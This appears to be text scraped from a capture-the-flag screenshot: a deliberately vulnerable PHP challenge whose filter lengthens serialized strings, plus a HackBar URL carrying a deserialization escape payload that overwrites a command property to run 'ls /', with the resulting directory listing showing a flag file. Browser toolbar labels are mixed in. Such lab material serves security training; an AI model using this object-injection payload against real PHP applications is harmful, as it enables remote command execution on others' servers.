 <?php
highlight_file(__FILE__);
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
unserialize(waf(serialize(new GetFlag($_GET['key'])))); www-data bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Network Recorder Performance insights Sources Performance Memory Lighthouse Application HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://9bdb9715-5840-424b-8241-14f262583c1c.node4.buuoj.cn:81/?
key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}